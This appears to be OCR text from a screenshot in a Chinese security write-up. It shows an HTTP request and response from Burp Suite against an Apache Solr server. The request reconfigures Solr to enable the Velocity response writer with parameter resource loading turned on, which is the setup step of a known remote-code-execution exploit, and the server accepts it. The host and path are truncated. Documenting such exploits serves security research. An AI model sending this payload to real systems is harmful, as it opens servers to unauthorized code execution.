 1 × ...
Go Cancel < > Target: htt
?
Request
Raw Params Headers Hex
POST /solr/ /config HTTP/1.1
Host: 47.
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Content-Length: 260
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 01 Nov 2019 15:00:39 GMT
Content-Type: text/plain;charset=utf-8
Connection: keep-alive
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":561},
"WARNING":"This response format is experimental.  It is likely to change in the future."}
飓风网络安全